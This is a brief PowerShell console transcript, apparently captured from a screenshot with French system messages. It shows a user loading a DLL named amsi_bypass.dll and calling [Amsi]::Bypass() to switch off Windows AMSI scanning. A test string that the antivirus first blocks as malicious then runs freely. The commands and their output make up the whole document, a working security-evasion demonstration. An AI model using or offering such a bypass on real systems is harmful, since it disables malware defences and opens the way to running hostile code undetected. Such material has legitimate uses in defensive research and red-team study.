 PS C:\Users> [System.Reflection.Assembly]::LoadFile("C:\amsi_bypass.dll")
GAC Version Location
--- ------- --------
False v4.0.30319 C:\amsi_bypass.dll
PS C:\Users> "AmsiScanBuffer"
Au caractère Ligne:1 : 1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
Ce script dont le contenu est malveillant a été bloqué par votre logiciel antivirus.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users> [Amsi]::Bypass()
PS C:\Users> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users>